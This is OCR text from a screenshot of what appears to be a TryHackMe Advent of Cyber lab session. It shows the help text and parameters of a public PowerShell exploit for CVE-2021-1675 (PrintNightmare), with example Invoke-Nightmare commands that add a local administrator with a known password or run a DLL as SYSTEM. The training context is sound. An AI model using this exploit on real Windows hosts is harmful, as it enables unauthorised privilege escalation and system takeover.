 CVE-2021-1675/CVE-2...
RedTeamBeaver@kali: ...
2
Remmina
10:15 AM
TryHackMe | Advent of C
CVE-2021-1675/CVE-20
https://github.com/calebstewart/CVE-2021-1675/blob/main/CVE-2021-1675.ps1
120%
7
5
Advent of Cyber
CyberChef
8 Caleb Stewart - https://github.com/calebstewart
9 John Hammond - https://github.com/JohnHammond
10 URL: https://github.com/calebstewart/CVE-2021-1675
11
12 .DESCRIPTION
13 Exploits CVE-2021-1675 (PrintNightmare) locally to add a new local administrator
14 user with a known password. Optionally, this can be used to execute your own
15 custom DLL to execute any other code as NT AUTHORITY\SYSTEM.
16
17 .PARAMETER DriverName
18 The name of the new printer driver to add (default: "Totally Not Malicious")
19
20 .PARAMETER NewUser
21 The name of the new user to create when using the default DLL (default: "adm1n")
22
23 .PARAMETER NewPassword
24 The password for the new user when using the default DLL (default: "P@ssw0rd")
25
26 .PARAMETER DLL
27 The DLL to execute when loading the printer driver (default: a builtin payload which
28 creates the specified user, and adds the new user to the local administrators group).
29
30 .EXAMPLE
31 > Invoke-Nightmare
32 Adds a new local user named `adm1n` which is a member of the local admins group
33
34 .EXAMPLE
35 > Invoke-Nightmare -NewUser "caleb" -NewPassword "password" -DriverName "driver"
36 Adds a new local user named `caleb` using a printer driver named `driver`
37
38 .EXAMPLE
39 > Invoke-Nightmare -DLL C:\path\to\
40
41 #>
42 param (
43 [string]$DriverName = "Totally Not Malicious",
44 [string]$NewUser = "",
45 [string]$NewPassword = "",
46 [string]$DLL = ""
47 )